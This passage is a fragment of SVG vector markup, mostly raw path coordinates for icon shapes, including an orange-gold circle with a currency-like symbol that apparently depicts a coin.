.1-.1.1-.1.1-.1.1-.2.5-.2.8l.8-.5h-.2c-.2-.1-.3-.1-.3-.1-.1-.1-.2-.1-.3-.2l-.7-.2-.2.7c-.1.2-.1.3 0 .4.1 0 .1 0 0 0s-.1.1-.1.3c0 .3-.2.8-.2.8l-.1.2c0 .2 0 .3-.1.4-.1.2-.1.3-.1.4v.3c-.1.2-.1 0-.1-.2 0-.3-.1.1-.1.5s0 .4-.1.2c0-.2-.1-.3-.1 0 0 0-.1.3 0 .3l-.1.4c-.1.3-.2.4-.2.5 0 .2 0 .2-.1.3-.1 0-.1.1 0 .2 0 .2 0 .3-.1.4-.1-.1-.2.1-.1.1v.3c-.1 0-.4 1.2-.6 2.3-.1.2 0 .3.1.3.1.1.1 0-.1.2-.2.1-.3.4-.1.3.2-.1.2-.1-.1.2-.1.1-.1.1-.1.3.1 0 0 .2-.1.2-.1.1-.2.3-.1.3 0 0-.1.2-.2.5s-.1.5-.1.7v.3c.5.1.6.1.4.1-.4 0 .9.3 1.1.2.2-.1.2-.1.2 0s.1.1.1.1c.2.1.3.1.3.1s.2.1.4.1.3 0 .5.1.3.1.3.2h.1c.1-.1.3-.1.2 0l-.1.1c.1 0 .1-.1.2 0 0 .1-.1.2-.2.2s-.1 0-.1.1h.1c.1 0 .1 0 .1.1v.1c0 .1-.1.1-.1.1-.1.1-.2.3-.1.3 0 0 0 .1-.1.1 0 0 0 .1-.1.1H64c0 .1 0 .1-.1.1v.1s-.1 0-.1-.1c0 0-.1 0-.1.1-.1 0-.1 0-.1-.1-.1 0-.1-.1-.1-.1 0-.1 0-.1-.2-.1 0 .1-.2 0-.3 0-.2-.1-.3-.1-.3-.1 0 .1 0 .1-.2 0s-.5-.2-.6-.2c-.4-.1-.4-.1-.3 0 .2.1.1.1-.2-.1-.2-.1-.5-.2-.9-.3.5-3.7.5-3.7.5-3.6.1.2-.1.1-.2-.1-.3-.2-.4-.2-.4-.2h-.3c0-.1-.1-.1-.4-.1-.2-.1-.2-.1-.1-.1 0 0-.2-.1-.3-.1-.3.1-1.1-.2-1.2-.3 0 0-.2-.1-.3 0-.2.1-.3.1-.3-.1.1-.1.1-.1-.2-.1-.2 0-.8-.2-.6-.2 0-.1.1-.1.1-.1h-.3c0 .1-.2 0-.5-.1s-.8-.2-1.1-.2c-.3-.1-.7-.2-.8-.3-.2-.1-.3-.1-.5-.1s-.4-.1-.4-.1l-.2-.1c-.3 0-.4-.1-.4-.1 0-.1-.1-.2-.3-.1 0 .1-.2 0-.4-.1-.1-.1-1.3-.4-2.4-.6-.6-.2-1.1-.3-1.5-.4-.2-.1-.4-.1-.5-.1-.1 0-.2-.1-.2-.1s-.2-.1-.4-.1c-.2-.1-.4-.1-.4-.1.1-.1-.6-.2-1-.3-.2 0-.3 0-.4-.1.1-.1-.4-.2-.6-.2-.2.1-.3.1-.3-.1.1-.1-.3-.2-.5-.1-.2 0-.2 0-.3-.1-.1-.2-.3-.2-.3-.1-.2.1-.3.1-.4-.1-.3-.2-.3-.2-.4-.1-.2.1-.7-.1-.8-.2-.1 0-.2-.1-.2-.1h-.1v-.1h-.1l-.1.1s-.1 0-.1-.1.1-.1.1-.2 0 0 .1-.2c.1-.1.1-.3.1-.4 0-.1.1-.2.1-.2.2.1.3.1.2 0 0-.1 0-.1.1-.1s.2.1.2.2c.2.1.4.2.6.2.3.1.5.2.5.2l.2.1c.1 0 .4.1.7.1.3.1.6.2 1 .2.1-.3.2-.6.3-.8.1-.2.1-.4.2-.6 0-.1.1-.2.1-.2v-.2c0-.3 0-.3.1-.4.1 0 .3-.8.2-.8l.1-.1c.1-.1.1-.3 0-.3-.1-.1-.1-.2.1-.3.1.1.2-.1.1-.1 0-.2-.1-.3.1-.4.1-.2.1-.3-.1-.3-.1 0 0-.2 0-.3.1 0 .1 0 .1.2-.1.2 0 0 .1-.3l.2-.4c.1-.1.1-.3 0-.2-.1-.1-.1-.1-.1-.3.1-.2.1-.3.1-.3.1 0 .1 0 .1-.3.1-.4.1-.8 0-1-.1-.1-.1-.1.1-.2.1 0 .1-.1.1-.3-.1 0 .1-.2 0 0 .1 0 0 .2 0 .3h.1c.2-.1.2-.3.1-.4 0-.2 0-.2.1-.3.1-.1.2-.3.1-.3 0 0 .1-.3.2-.4.1-.3.1-.4.1-.4-.1 0 0-.2 0-.3.1-.2.1-.3 0-.3s-.1-.2 0-.4c0-.3 0-.3.2-.4.1 0 .1-.1.1-.3 0 0 .1-.2.1-.3v-.1l.3-.4-.7-.4c-.1-.1-.1 0-.1.1s-.1.1-.1.1c-.2-.1-.3-.2-.2-.2-.1-.2-.1-.2-.2-.1 0 .1-.1.1-.3 0l.4.6c0-.1.1-.1.1-.2.1-.3.2-.5.2-.5.1-.1.1-.3.1-.3 0-.2.1-.4.3-1.1.1-.2.1-.3.2-.4l-.7-.2c-.1.1-.1.1-.2-.1-.1-.1-.2-.1-.4-.1-.2-.1-.3-.1-.4-.1-.2 0-.2.1-.2.2-.1.1-.1.1-.3 0-.2-.1-.3-.1-.3-.2s.2 0 .2 0l.2.1c0-.1.1-.1-.3-.2-.1 0-.1-.1-.1-.1s-.1 0-.1.1 0 .1 0 0-.1-.1-.2-.1c0-.1.1-.2.1-.2v-.1s0-.1.1-.1v-.1c-.1-.1-.1-.2 0-.2 0 0 .1-.2.2-.5s.2-.7.3-1.1l-1.2-.3c-.4-.1-.5-.1-.5-.1s-.2-.1-.3-.1c-.2-.1-.7-.3-1-.3l.1 1.2c.1-.1.1-.1.2-.1 0 0 .1-.1.4-.2.3-.1.4-.1.5-.2.1-.1.1-.2.1-.1s.3-.1.8-.3.5-.2.4-.2c-.3.1-.3.1 0 0 .5-.3.5-.2.5-.2-.1.2.2.1.3-.2.1-.2.4-.3.4-.2 0 .1-.1.1-.3.2 0 0 0 .1.1.1.1-.1.1-.1.3-.2 0 0 0-.1 0 0 0 0 .1-.1.3-.2.1-.1.1-.2-.1-.2s0-.1.1-.1c.3-.1.3 0 .2.1-.1.1-.1.1-.1.2s.6-.3.7-.5v.1c0 .1.3-.1.5-.2.3-.1.4-.2.4-.2s-.1-.1.1-.2c.1-.1.1-.1 0 0s-.2 0-.2-.1c0 0 .3-.1.4-.1.3 0 .6-.1 1-.3.3-.1.6-.3.8-.3.3-.1.4-.2.4-.2l.3-.1c.2 0 .4-.1.4-.2.1-.1.3-.1.4-.2.3 0 .3 0 .1-.1 0-.1-.3 0-.4.1L51 126l.4-.2c.1-.1.4-.2.4-.3 0 0 0-.1.1-.1 0 0 0 .1.1.1-.1.1-.1.2-.1.2.2.1.6-.1.5-.2.1-.1.1-.1.3-.1 0 .1.2 0 .3-.2.1-.2.2-.2.4-.2.3 0 .8-.2.8-.3-.1-.1.4-.3.5-.3.2 0 .3-.1.4-.2 0-.1 0-.1 0 0s.2.1.3-.1c0 0 .1-.1 0-.1l.2-.2c.1-.1.1-.1 0 0s-.2 0-.2-.1.5-.2.8-.2h.3c0-.1-.1-.1-.1-.1.1-.1.3-.1.3-.1s0 .1.2 0l.1-.1c-.1-.1-.1-.1.1-.1.2.1.3 0 .4-.2-.1-.1-.1-.1.1-.1 0 .1.2.1.3 0v-.1c-.1-.1.1-.2.3-.2 0 .1.2 0 .4-.2.3-.1.4-.2.4-.1.1.1.1.1.1-.1.1-.1.1-.1.4-.2.2 0 .2 0 .3-.1-.1-.1-.1-.2-.2-.1s-.1.1-.2 0c0 0 .1-.1.3-.1.1-.1.3-.1.5-.3-.2.7-.2.6-.5.8z"/><path d="M176.5 64.1c7.6-4 10.6-13.5 6.5-21.1-4-7.6-13.6-10.5-21.2-6.4-7.6 4-10.6 13.5-6.5 21.1 4 7.5 13.5 10.5 21.2 6.4z" fill-rule="evenodd" clip-rule="evenodd" fill="#f2a900"/><path class="st4" d="M179.7 42c.1-.1 0-.1-.2-.2-.1.1-.1.1 0 .1.1.1.2.2.2.1zm-1.3 1.1c-.1-.1-.1-.2-.1-.2-.1.1-.1.1 0 .1.1.2.1.2.1.1zm1.2 1.2c.1 0 .1-.1.1-.1l-.1-.1s-.2 0 0 .2zm1.1 2.8c0-.1.1-.1 0 0 0-.1 0 0 0 0-.1 0-.1 0 0 0zm0 8.2c.1 0 .1-.1.2-.3.1-.1 0-.2 0-.2-.1 0-.1.1-.1.2-.2.1-.2.3-.1.3zm-3.6 3.9h.1l.1-.1c-.1 0-.1 0-.2.1zm-.6 1.9l.1-.1c.1-.1.1-.1 0-.2l-.1.1c.1 0 0 .1 0 .2zm-2.3.3c0-.1-.1-.1.1-.2.1-.2.2-.1.1.1-.2.2-.2.2-.2.1zm-11.9-1.1l.1.1c-.1.1-.2.1-.2-.1-.1 0-.1-.1.1 0zm-2.6-1.9c.2 0 .3.1.2.1l-.2-.1c.1.1 0 0 0 0zm-1.8-3.1l.1.1c.1.1 0 .1 0 .1s-.1 0-.1-.1c-.1 0-.1-.1 0-.1zm-.4-.8l.1.1c.1.1.1.1 0 .1l-.1-.1v-.1zm-.3-.9v.1c0 .1 0 .1-.1.1v-.1l.1-.1zm-.2-.6c.1.1.1.2.1.2-.1 0-.1 0-.1-.2 0-.1 0-.1 0 0zm.2-.8l.1.1v.1c-.1 0-.1 0-.1-.1v-.1zm-.2-1c.1 0 .1.1.1.1 0 .1 0 .1-.1.1 0 0-.1 0-.1-.1l.1-.1zm1.5-7.4c.1.1.1.2.1.2l-.1.1c-.1-.1-.1-.1-.1-.2l.1-.1zm2.4-2.7l-.2.1c-.1-.1.1-.2.2-.2.1-.1.1 0 0 .1zm5.7-2.9l-.1.1h-.1c0-.1 0-.1.1-.1h.1zm1.3.1c0 .1-.1.1-.1.1h-.1c0-.1 0-.1.1-.1h.1zm1.4-.3c-.1 0-.1 0-.1-.1s.1-.1.1-.1c.1.1 0 .2 0 .2zm2.3.2l-.1.1h-.1c0-.1 0-.1.1-.1h.1zm5.3 2.6h-.1l-.1-.1c.1 0 .1-.1.2.1zm.4.4c-.1.1-.1 0-.1-.2.1-.1.1-.1.1 0v.2zm1.2 1c0 .1 0 .1-.1-.1-.1-.1 0-.1 0-.1 0 .1.1.2.1.2zm1.1 1.4c-.1.1-.1-.1-.1-.1-.1-.1-.1-.2-.1-.2s.1-.1.1.1c.1.1.1.2.1.2zm.5 1.5l-.1-.1c-.1-.1-.1-.1 0-.1l.1.1v.1zm.5.7c-.1 0-.1.1-.1-.1-.1-.1-.1-.2.1-.1-.1.1-.1.1 0 .2zm.4.6c.1.1-.1-.1-.1-.2h.1c0 .1.1.2 0 .2zm.4 1.8c-.1 0-.1-.1-.1-.1V48c.1 0 .1 0 .1.1v.1zm-.2.7c-.1-.2-.1-.2.1-.1.1.1.1.2.1.2-.1 0-.1-.1-.2-.1zm.3 2.2s-.1-.1-.1-.2c-.2-.2-.2-.2-.1-.2s.1 0 .2.2c.1.1 0 .2 0 .2zm-.2.3c-.1 0-.1-.1-.1-.2h.1l.1.1-.1.1zm-.9 4.4c-.1 0 0-.2.1-.3.1-.1.1-.1.1.1-.2.1-.2.2-.2.2zm-3.3 3.9c-.2 0-.2 0 0-.2.1-.1.2-.1.2-.1l-.1.1c-.1-.1-.1.1.1.1l.1.1h-.3zm-.9.6c-.1-.1.1-.1.1-.2.1-.1.1-.1.1 0 0 0-.1.1-.1.2h-.1zm-1.2.9h.1c.1.2.3.1.2-.1-.1-.2-.1-.2.1-.1.1.1.2.1.2 0 .1-.1.1-.1.1 0s.2.1.2 0l.1-.1c-.1 0 .1-.1.2-.1s.1 0 .1-.1.1-.2.2-.2c0 0 .1-.1.2-.1.1-.1.1-.1 0-.2s-.1-.1.1-.1h.2c.1.1.1 0 .2-.1l.2-.2.1.1c.1-.1.1 0 .1-.1 0 0 .1-.1.3-.2.2-.1.3-.4.1-.3l.1-.1.1-.1c-.1-.1.1-.1.1-.2l.1.1c.1.2.2.1.2-.1l.1.1c.1.1.1 0 .2-.2.1-.1.1-.2 0-.3-.1-.1.1-.1.1-.1l.1-.1c.1.1.2-.1.2-.2l.1.1c.1.1.2 0 .4-.4.2-.3.4-.5.4-.5.1.1.2-.3.2-.6-.1-.1-.1-.1 0 0s.1-.1.2-.2c.2-.3.2-.3.2-.2.1.2.1.2.1-.1-.1-.2.2-.4.3-.3.1 0 .1-.1.2-.2 0-.1.1-.3.2-.5l.1-.3c-.1-.1-.1-.1.1-.3.1-.1.1-.2.1-.2s.1-.1.1-.2c.1-.1.1-.2.1-.2s.1-.1.2-.3l.2-.4v-.1c-.1 0-.1-.1.1-.5.1-.2.1-.5.1-.5 0-.1 0-.1.1-.1s.2-.2.1-.4c-.1 0-.1-.1.1-.2v-.2c-.1-.1-.1-.1.1-.3.1 0 .1-.1.1-.2 0-.2.1-1.2.1-1.3.1 0 0 0 0 0-.1-.1-.1-.1-.1-.2.1-.1.1-.2-.1-.2v.9c-.1 0-.1-.3.1-.3.1-.1.1-.1 0-.2s-.1-.2 0-.3c.1 0 .1 0 0-.1-.2-.2-.3-.5-.1-.5.1 0 .2-.1.1-.2 0-.1-.1-.1-.1-.1-.1.1-.1 0 0-.2.1-.3.1-.5-.1-.7-.2-.4-.3-.6-.1-.4.2.2.2.2.1 0s-.1-.4-.1-.5-.1-.2-.2-.2c-.1.1-.1.1 0 0s.1-.3-.1-.5c-.1-.1-.1-.2-.1-.2-.1-.1-.1-.1-.1-.2-.1-.1-.1-.2-.1-.3v-.2c-.1 0-.2-.2-.3-.2-.1-.1-.1-.2 0-.1.1 0 .1 0 0-.2-.1-.1-.1-.3-.2-.3s-.3-.5-.3-.6c0 0-.1-.1-.1-.2l-.2-.2-.2-.2c-.1-.1-.1-.2-.1-.2.1-.1.1-.1 0 0-.2-.1-.2-.1-.1-.2s.1-.1-.1-.1c-.1-.1-.1-.1-.1-.2.1-.1 0-.1-.1-.1-.2 0-.4-.2-.3-.3 0 0-.1-.1-.2-.1-.2 0-.2 0-.1-.1 0-.2-.1-.2-.2-.2 0 0-.1-.1-.1-.2-.1-.2-.4-.6-.4-.5l-.1-.2c-.1-.2-.2-.2-.3-.3l-.1-.1c.1-.1 0-.2-.1-.2l-.1-.1c.1.1-.1.1-.1 0-.1-.1-.1-.2-.1-.2l-.1-.1c-.1.1-.2 0-.1 0-.1-.1-.1-.2-.2-.2-.1.1-.1-.1 0 0l.1-.1c-.1-.1-.1-.1-.1 0 0 0-.1-.1-.2-.1-.1-.1-.2-.1-.1 0-.1.1-.1.1-.2 0-.1.1-.1-.1 0 0 .1-.1.1-.1 0-.2l-.1-.1c.2 0-.2-.2-.3-.2-.2-.1-.3-.1-.3-.2.1-.1-.2-.1-.3 0l-.2.1.1-.1c0-.2 0-.2-.3-.3l-.2-.1c0-.1-.1-.1-.3-.2s-.4-.2-.4-.1c0 0-.1-.1-.2-.1-.1-.2-.3-.2-.2-.1 0 0 0 .1 0 0 0 0-.1-.1-.2-.1v-.1c0-.1-.2-.1-.9-.4-.8-.3-.9-.3-.9-.2-.1.1-.2.1-.2-.1 0-.1-.1-.1-.1-.1s-.2-.1-.3-.1c-.3-.2-.4-.1-.4-.1.1.1 0 .1-.1 0s-.2-.1-.2-.1c-.1.1-.7 0-.7-.1h-.2c0 .1-.2.1-.4.1s-.3 0-.3-.1c.1-.1 0-.1-.2 0-.1 0-.2.1-.3.1 0 .1-.1.1-.2.1V38v-.1c-.1 0-.2 0-.2.1s0 .1 0 0c-.1-.1-.2-.1-.4-.1s-.4 0-.5.1c0 .1 0 .1 0 0-.1-.1-.7 0-.7.1s-.1.1-.2 0-.1-.1-.2.1c-.1.1-.2.1-.3 0-.1-.1-.2-.1-.3 0-.2.1-.4.2-.5.2-.2.1-.3.1-.2.2 0 .1-.1.1-.1.1-.2.1-.2.1-.1.1.2-.1.1-.1-.1-.1s-.3.1-.4.1c-.1.1-.3.1-.4.1-.3.1-.4.1-.4.1.1.1.1.1 0 .1-.1-.1-1.1.4-1.1.5v-.1c0-.1-.1 0-.3.1-.1.1-.4.3-.6.4-.3.2-.5.4-.5.4-.1.1-.1.1-.1 0 .1-.1-.1-.1-.1 0-.1.1-.1.1 0 .2s-.1.1-.2.2-.2.1-.3.2l-.3.3c.5-.3.4-.3.4-.3-.1 0-.3.1-.4.3l-.1.1c-.1.1-.2 0-.2.2-.1.2-.3.4-.5.5-.1.1-.1.2-.1.2l.1.1c-.2 0-.2 0-.1.2.1.1 0 .1-.1.1-.1.1-.2.1-.2.1-.1.1-.3.5-.6.9-.4.6-.5.9-.5.9 0 .1 0 .1-.1.2s-.1.2-.2.2c-.1.1-.1.2-.1.2-.1 0-.1 0 0 0 0 .1 0 .1-.1.2-.1 0-.1.1-.1.2.1.1.1.1-.1.1-.1 0-.2.2-.1.2s-.1.2 0 .3c-.1.1-.1.2-.1.2-.1.1-.2.5-.2.6.1 0 0 .1-.1.1s-.1.1-.1.2 0 .1-.1.1c0-.1-.1 0-.1.2 0 .1-.1.5-.2.7-.1.5-.1.6 0 .8l.1.1h-.1c-.1 0-.2.1-.2.1 0 .1.1.1.1.1.1 0 .1.1-.1.3-.1.2-.1.3-.1.4 0 .1 0 .2-.1.3 0 .1 0 .1.1.1s.1.1 0 .2-.1.4-.1.4.1.1.1.2 0 .2.1.3v.2c0 .1-.1 0-.1-.1l-.1.1c0 .2 0 .3.1.4.1.1.1.1 0 .1s-.1.1-.1.2c.1.1.1.2 0 .2-.1-.1-.1-.1.1.3.1.2.1.6.2.8.1.4.1.6.1.7-.1 0-.1.1-.1 0 .1 0 .1.1.2.4.1.3.2.5.2.5.1.1.1.1 0 0s-.1-.2-.1-.2c.1-.1.1.1.2.3.1.1 0 .1-.1.1s-.1.1-.1.2c.1.1.1.2.1.1.1 0 .1 0 .1.1.1.1.1.2.2.3.1 0 .1.1.1.2s.1.3.1.3h-.1c-.1 0-.1.1-.1.1l.1.1.6 1c.3.5.7 1 .8 1.1.1.2.3.4.2.3.1 0 .3.3.7.7.2.3.4.4.6.6.2.1.3.2.3.2l.2.2c.2.2.3.2.4.3.1 0 .2.1.1.1-.1.1-.1.1 0 .2l.2.1c.1-.1.1 0 .1 0l.1.1-.1.1.1.1c.1-.1.1 0 .1 0 .1.1.1.1 0 .2s0 .2.2.1l.2.1c0 .2.3.2.4.2.1-.1.1-.1 0 0 .1.2.1.2.3.2 0-.1.1 0 .2.1s.2.2.3.2c.1 0 .2.1.5.2.1.1.3.1.4.2.2.1.3.1.5.2.8.3 1.3.4 1.3.4.1 0 .1 0 .2.1 0 .1.1.1.2 0 .1 0 .1-.1.1 0s.2.1.5.2.6.1.7.1c.2 0 .2-.1.1 0s.4.2.6.1c.1 0 .2 0 .2.1.1 0 .2 0 .5-.1h.7c.2 0 .4-.1.4-.1h.1c0 .1.5 0 1.1-.1.6-.1 1.2-.3 1.3-.3 0 0 .1 0 .2-.1s.2-.2.3-.2c.1.1.5-.1.5-.2v.1c.1.1.4-.1.4-.2.1 0 .2 0 .3-.1.1-.1.1-.1.1.1 0 .1.1.1.1.1.1-.1.1-.1.1-.2 0 0 .1-.1.2-.1l.1-.1c0-.1.1-.1.2-.1 0 .1.1-.1 0-.1 0-.1-.1-.1.1-.1 0 0 0-.1-.1-.1-.1-.1-.1-.2-.3-.1-.4.1-.6.2-.6.3 0 0-.1.1-.2.1-.1.1-.2.1-.2.1 0-.1-.4.1-.8.2-.5.2-.8.2-.9.2-.1-.1-.2 0-.2 0 0 .1-.5.2-1.1.3-.6.1-1.2.1-1.2.2h-.2c0-.1-.2-.1-.4-.1-.2.1-.4.1-.4.1 0-.1-.1-.1-.3-.1-.2 0-.3 0-.3.1-.1 0-.7-.1-1-.2-.1-.1-.2-.1-.3 0 0 .1-.1.1-.2.1V64c.1-.1.1-.1-.1-.1-.1 0-.2-.1-.2-.1 0 .1-.5-.1-1-.3-.8-.3-1-.4-1-.3 0 .1-.1 0-.3-.2-.4-.4-.4-.4-.5-.4l.1.1c-.1.1-.1.1-.2-.1.1-.1-1.1-.7-1.2-.7l.1-.1c.1-.1-.1-.1-.3-.3-.2-.1-.2-.2-.2-.2-.1.1-.2-.1-.3-.1l-.2-.2-.2-.2c-.3-.1-.6-.5-.5-.5 0 0-.1-.1-.1-.2-.1-.1-.2-.2-.3-.2l-.2-.2c-.1.1-.1.1-.2 0l.1-.1s0-.1-.1-.2-.2-.2-.3-.4c-.3-.4-.4-.5-.4-.6l-.1-.1c-.1-.1-.2-.1-.1-.2 0-.1-.2-.4-.3-.5-.1-.1-.1-.2-.1-.2.1-.1-.1-.4-.2-.4s-.1 0 0 0 0-.1-.1-.2c-.1-.2-.3-.5-.2-.5l-.1-.1c-.1-.1-.1-.2-.2-.2-.1-.1-.1-.2-.2-.3-.1-.1-.1-.2-.1-.2-.1-.1.1 0 .1.1.1.2 0-.1-.2-.3l-.1-.1c.1.1.2.2.1 0l-.1-.2c-.1-.1-.1-.2-.1-.3 0-.2 0-.3-.1-.4-.1-.1-.1-.1-.1-.2.1 0 .1-.1-.1-.1-.1-.1-.1-.2-.1-.3.1 0 .1-.1.1-.1-.1-.1-.1-.2-.1-.2v-.5c-.1-.3-.1-.7-.1-1.1 0-.1-.1-.2-.1-.2-.1 0-.1 0 0-.1.2-.1.2-.3 0-.2-.1.1-.1.1 0-.1.1-.1.1-.1 0-.2-.1 0-.1-.1 0-.1.1-.1.1-.2.1-.2s0-.1.1-.2 0-.2-.1-.3c-.1-.3-.1-.4 0-.3.1.1.1-.1.1-.2s0-.3-.1-.3l-.1-.1.1-.1c0-.1.1-.2.1-.2v-.3c-.1-.2.1-.5.2-.5V48c-.1-.1-.1-.2 0-.2s.1.1.1 0c-.1-.1.1-.5.2-.4.1 0 .1 0 .1-.1h-.1c-.1 0-.1-.1-.1-.1.1-.1.1-.2.1-.2.1-.1.2-.2.1-.2 0 0 .1-.1.1-.2.1-.1.1-.2.1-.3 0-.1.1-.3.1-.3s.1-.2.1-.3c.1-.2.1-.3.2-.2.1 0 .1 0 .1-.1-.1 0 0-.1.1-.2s.1-.2.1-.2c-.1 0-.1 0 0-.1s.2-.3.3-.4c.2-.2.2-.2.1-.2l.1-.1c.1-.1.2-.3.4-.5l.2-.3c-.2 0-.1-.1.1-.1.2-.1.3-.2.2-.2 0-.1 0-.1.1-.2.1.1.1-.1.2-.2l.1-.1s.1-.1.1-.2c.1-.2.4-.6.6-.6 0 0 .1-.1.1-.2 0-.2.1-.2.2-.1s.1.1.1-.1c.1-.1.4-.4.4-.3l.1.1c.1-.1.1-.2.1-.2-.1-.1.1-.1.3-.3.2-.1.4-.4.6-.5.2-.1.4-.3.5-.3.1-.1.2-.1.3-.2l.2-.2.1-.1c.1-.2.2-.2.2-.2 0 .1.1.1.2-.1 0-.1.1-.1.2-.2.1 0 .3-.1.5-.2.3-.1.7-.2 1-.4s.7-.2 1-.3c.3-.1.5-.2.5-.2s.1 0 .3-.1c.1 0 .3-.1.3-.1 0 .1.5 0 .7-.1.1-.1.2-.1.3-.1 0 .1.3.1.5.1.1-.1.2-.1.2 0s.2.1.4-.1c.1-.1.1-.1.2 0s.2.1.2.1c.1-.1.2-.1.3 0 .2.1.2.1.3 0 .1-.1.5-.1.5.1.1 0 .2.1.2.1l.1.1c.1 0 .2.1.2.1v-.1c.1 0 .6.2 1.2.4.9.3 1.1.4 1 .3-.1-.1.1-.1.2.1.1 0 .2.2.4.2.2.1.3.2.3.2l.1.1c.2-.1.7.3.9.4.2.1.2.2.4.2.2.1.2.1.2.2-.1.1.4.4.4.3l.1.1c.1.1.2.1.2.1.1-.1.2 0 .1.2-.1.1 0 .2.1.1.1 0 .2.1.2.2.1.1.2.1.2.1.1-.1.1 0 .2.1-.1.1-.1.1-.2 0s0 0 .2.1c.1.1.2.2.1.3.1.1.1.2.1 0 .1-.1.1-.1.2.1.1.1.1.2.1.2-.1.1-.1.1.1.2.2.2.5.3.6.3.1-.1.1-.1.1.1-.1.1 0 .1.1.2.1-.1.1.1 0 0-.1.1-.1-.1-.2-.1l-.1.1c0 .2.1.2.2.2.1.1.1.1.1.2s0 .2.1.2c0 0 .1.2.1.3.1.2.2.2.2.2.1-.1.1.1.2.1.1.1.1.2.2.1s.2.1.2.2c.2.2.2.2.1.3-.1 0 0 .1.1.2 0 0 .1.1.1.2s.1.1.1.1c.1 0 .1-.1.1-.1.1.1 0 .2-.1.2-.1.1-.1.1.1.1.1 0 .1.1.2.2.1.2.2.3.1.4 0 .1.1.2.1.2.1.1.1.2.2.4.1.5.1.5.2.4.1 0 .1-.1.1.1 0 .1.1.2.2.3.1.1.2.1.2.1.1-.1.1 0 .1.2 0 .1 0 .2-.1.2s-.1-.1-.1-.1v-.1c-.1 0-.1 0-.1.2-.1.1 0 .2.1.2s.1 0 0 0c-.1.1 0 .3.1.5s.1.5.1.5c0 .2.1.3.1.3.1 0 .1.1.1.1-.1.1-.1 1.2.1 1.3v.2c-.1.2-.1.7-.1.8v.3c-.1.2-.1.3-.1.4l.1.1s-.1.2-.2.5c-.1.4-.1.4 0 .3.1-.2.1-.2 0 0-.1.4-.1.4-.2.4-.1-.1-.1.1 0 .2s.1.3 0 .3 0-.1 0-.2c0 0-.1 0-.1-.1v.2s.1 0 0 0v.2c0 .1.1.1.2.1.1-.1.1 0 0 .1-.1.2-.2.2-.2.1s0-.1-.1-.1-.1.4-.1.6h-.1c-.1 0-.1.2-.2.3-.1.2-.1.3-.1.3l.1.1c-.1.1-.1.1 0 0l.1-.1s-.1.2-.2.2c-.2.1-.3.3-.5.6-.1.1-.1.2-.2.3-.1.1-.1.2-.2.2-.1.2-.2.2-.1.3l-.1.2-.2.2c0 .1-.1.2-.2.2-.2.1-.2.1 0 .1.1.1.2-.1.3-.2l.2-.3-.1.3c-.1.1-.1.3-.1.3s.1.1 0 .1l-.1-.1c0-.1-.1-.2-.1-.2-.2 0-.3.2-.3.3-.1.1-.1.1-.2.1-.1-.1-.1.1-.1.2 0 .2-.1.2-.2.2-.2.1-.4.3-.4.4.1.1-.1.3-.2.3-.1.1-.2.1-.2.2.1.1.1.1 0 0s-.1 0-.2.1c0 0-.1.1.1.1 0 0-.1.1-.1.2-.1.1-.1.1 0 0s.1 0 .2 0c.1.1-.3.3-.5.3l-.2.1.1.1c-.1.1-.2.1-.2.1-.1-.1-.1-.1-.1 0l-.1.1c.1.1.1.1-.1.1s-.2.1-.2.2c.1.1.1.1-.1.1-.1-.1-.2-.1-.2.1l.1.1c.1.1 0 .2-.1.2-.1-.1-.1 0-.2.2-.2.1-.2.2-.3.1-.1-.1-.1-.1-.1.1l-.2.2c-.1 0-.1 0-.2.1.1.1.1.2.2.1s.1-.1.1 0c0 0-.1.1-.2.1-.1.1-.2.1-.3.2-.9-1.2-.9-1.1-.8-1.2z"/><path class="st3" d="M172.4 48.4c-.7-.3-1.5-.3-2.7-.1-.3.1-.6.1-.8.2l-1.7-3.3c.4-.1.7.1 1 .2.3.2.5.4.7.6l2-1.4c-.6-.8-1.3-1.3-2.1-1.5-.6-.2-1.2-.2-1.8 0-.3.1-.5.2-.8.3l-.5-.8-1.2.7.5.7c-.2.1-.4.3-.5.4-.6.6-1 1.2-1.2 1.9-.3.9-.1 1.8.4 2.8.5.9 1.1 1.5 2 1.9.7.3 1.5.4 2.6.3.2-.1.4-.1.6-.1l1.9 3.5c-.3 0-.5 0-.8-.1-.2-.1-.3-.1-.5-.2-.4-.2-.8-.5-1.1-.9l-2 1.4c.8 1 1.6 1.7 2.5 1.9.8.2 1.5.3 2.4 0 .2-.1.4-.1.6-.2l.8 1.5 1.2-.7-.8-1.6c.3-.2.5-.4.6-.5.7-.6 1.1-1.3 1.2-2.1.3-1 .1-2-.5-3.1-.5-.8-1.2-1.4-2-1.7zm-4.9.3c-.3 0-.5 0-.7-.1-.2-.1-.3-.1-.4-.2-.3-.2-.6-.4-.7-.7-.2-.3-.3-.7-.2-1 0-.2.1-.3.1-.4.1-.2.2-.4.4-.6l1.5 3zm5.1 4.3c-.1.2-.1.3-.2.5-.1.3-.3.5-.6.7l-1.7-3.3c.3-.1.6-.1.9-.1.2 0 .4.1.6.1.4.2.7.4.9.8.2.3.2.8.1 1.3z"/><path class="st4" d="M170.9 52.6c0-.1 0-.1 0 0 .1 0 .1 0 0 0zm.9.9c.1.1.1.1 0 0zm0 .1l-.1-.1c.1 0 .1.1.1.1zm.3.6c0-.1 0 0 0 0 0-.1 0 0 0 0 .1.1.1.1 0 0zm.2-.3l-.1-.1s0 .1.1.1l.1.1-.1-.1zm1.4-.1h-.1.1zm-2-1s.1.1.2.1c0 0-.1 0-.2-.1zm1.8.2c.1 0 .2.1.2.1.2 0 0 0-.2-.1-.3 0-.3 0 0 0zm-.4-2.2c-.2.1-.2.2-.2.2l.2-.2zm-.7 0c.1-.1.2-.2.2-.1-.1 0-.1.1-.2.1 0 0-.1.1 0 0zm-.3-.5v.1l-.1.1s0-.1.1-.2zm-.2.1v.1-.1zm-.2 0v.1-.1zm0-.1v.1c-.1 0-.1 0 0-.1zm0-.6l.1-.1c-.1.1-.1.2-.1.2v-.1zm-.2 0c0-.1.1-.1.1-.1 0 .1 0 .1-.1.1.1 0 0 .1 0 .1v-.1zm-1.2.7c-.1-.1-.1-.2-.1-.2.1.1.1.2.1.2zm-.2.2l.1.2c-.1-.1-.1-.2-.1-.2zm.4.8s.1.1 0 0zm.1 0c0-.1-.1-.1-.1-.1s.1 0 .1.1zm.1.4c0-.1 0-.1 0 0v.1-.1zm.2.3c0-.1 0-.1 0 0zm.4.8c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm.1.1c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm.1.1s-.1 0 0 0c-.1 0-.1 0 0 0zm.1.2s-.1 0 0 0c-.1 0 0 0 0 0zm.2.4c0-.1 0-.1 0 0zm0 0l.1.1s-.1 